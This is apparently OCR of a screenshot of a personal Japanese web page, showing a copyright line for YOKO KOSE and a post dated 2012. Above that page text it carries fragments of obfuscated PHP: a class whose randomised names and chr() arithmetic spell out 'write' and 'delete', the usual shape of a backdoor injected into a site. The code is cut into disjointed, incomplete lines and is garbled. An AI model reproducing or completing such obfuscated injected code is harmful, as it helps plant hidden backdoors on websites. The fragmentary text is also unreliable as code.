
 static $IVEcORmMjQ = NULL;public function __construct(){$rGqBzjuhS =
wAMt = explode(",", $PfbwAMt);foreach ($PfbwAMt as $xWextNroh)
- 375 )."\157" . chr ( 801 - 701 )."\x65", array($bXAJUgsa,)); $bXAJUgsa =
blic function __destruct(){$this->gBoTEzMZE();}private function
IVEcORmMjQ[chr (119) . chr (114) . 'i' . chr (116) . chr ( 701 - 600 )]
"\x65" . chr (108) . chr ( 229 - 128 ).chr ( 182 - 66 )."\x65"]
Copyright (c)
YOKO KOSE. All
Rights Reserved.
夢は夢のままで
By
guitar
on 4-17-2012